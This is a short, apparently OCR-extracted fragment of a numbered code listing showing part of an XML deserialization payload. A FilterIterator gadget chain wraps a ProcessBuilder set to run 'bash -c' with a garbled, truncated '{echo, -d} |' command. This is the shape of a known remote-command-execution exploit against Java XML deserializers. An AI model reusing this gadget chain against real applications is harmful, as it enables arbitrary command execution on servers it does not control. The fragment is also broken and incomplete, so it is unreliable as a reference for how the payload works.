 27 <iter class="javax.imageio.spi.FilterIterator">
28 <iter class="java.util.Collections$EmptyIterator"/>
29 <next class="java.lang.ProcessBuilder">
30 <command>
31 <string>
bash
</string>
32 <string>
-c
</string>
33 <string>
{echo, -d} |
</string>
34 </command>
35 <redirectErrorStream>
false
</redirectErrorStream>